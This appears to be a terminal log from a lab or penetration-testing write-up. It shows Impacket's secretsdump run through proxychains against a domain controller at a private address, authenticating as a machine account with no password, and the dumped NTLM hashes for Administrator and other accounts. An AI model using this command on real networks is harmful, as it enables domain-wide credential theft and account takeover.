 (root㉿kali)-[~/impacket-0.10.0/examples]
# proxychains4 python secretsdump.py xiaoshoudc\$@192.168.3.20 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:36128 ... 192.168.3.20:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:36128 ... 192.168.3.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:36128 ... 192.168.3.20:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f1065013e55bbbeb64ddab768229710d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::